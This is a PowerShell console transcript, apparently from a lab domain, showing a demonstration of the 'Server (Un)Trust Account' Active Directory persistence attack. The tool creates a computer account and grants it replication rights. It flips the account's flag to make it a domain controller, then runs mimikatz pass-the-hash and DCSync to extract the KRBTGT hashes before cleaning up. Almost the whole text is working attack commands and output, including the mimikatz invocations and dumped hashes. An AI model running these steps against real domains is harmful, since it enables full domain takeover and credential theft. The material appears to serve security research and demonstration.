 PS C:\Users\robert.baratheon\Downloads> Add-ServerUntrustAccount -ComputerName Desktop -Password "Qwerty123!" -Verbose
WARNING: This script is a demonstration of an attack technique and it will grant the Authenticated Users security
principal the DS-Install-Replica privilege in your domain. This privilege exposes the domain to a number of attack
vectors. Before running this script you should understand the full potential impact of this privilege.
Be sure to remove this privilege (see the Remove-ServerUntrustAccount function) when testing is complete.
To continue, type CONFIRM: CONFIRM
VERBOSE: Creating Computer Account: Desktop
VERBOSE: Created Computer Account: Desktop
VERBOSE: Starting DS-Install-Replica Permission Addition
VERBOSE: DS-Install-Replica ACE added to ACL object. Attempting to set the ACL...
VERBOSE: DS-Install-Replica Permission Successfully Added
VERBOSE: Starting UserAccountControl Permission Addition
VERBOSE: UserAccountControl ACE added to ACL object. Attempting to set the ACL...
VERBOSE: UserAccountControl Permission Successfully Added
PS C:\Users\robert.baratheon\Downloads> Invoke-ServerUntrustAccount -ComputerName Desktop -Password "Qwerty123!" -Mimika
tzPath "C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64\mimikatz.exe" -Verbose
VERBOSE: Calculating NT hash.
VERBOSE: Calculating Kerberos keys.
VERBOSE: Found object: Desktop. Saving UAC Value (4096) Setting UAC to 8192 ...
VERBOSE: Desktop is now in the DomainControllers group
VERBOSE: Mimikatz Execution
VERBOSE: sekurlsa::pth /user:Desktop$ /domain:SEVENKINGDOMS.LOCAL /ntlm:44bf0244f032ca8baaddda0fa9328bf8
/aes128:1ba092f61cf43227ed3b7a12842d7bb4 /aes256:30e0a87300941bbe40ea76a16d0884704f0b83a9e4486b82b45aa8c58ca8deda
/run:\"mimikatz.exe \\\"log C:\Users\ROBERT~1.BAR\AppData\Local\Temp\mimikatz.log\\\" \\\"lsadump::dcsync
/user:SEVENKINGDOMS\krbtgt\\\" \\\"exit\\\"\"
Hashes for KRBTGT:
NTHash: eff2f371cd90d3ca74ca30e61370ac0b
AES128: 8aecf8c12329eeb1f21fd62c38d3df7c
AES256: 2279187d6dfbacdc093cadef2964eb0afa1ef16af87cc638d34d3a4ea49f1aa0
VERBOSE: Found object: Desktop. Setting UAC back to the original UAC value (4096)...
VERBOSE: Desktop is no longer impersonating a domain controller
PS C:\Users\robert.baratheon\Downloads> Remove-ServerUntrustAccount -ComputerName Desktop -DeleteComputer
Confirm
Are you sure you want to perform this action?
Performing the operation "Remove" on target "CN=Desktop,CN=Computers,DC=sevenkingdoms,DC=local".
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "Y"): Y
PS C:\Users\robert.baratheon\Downloads>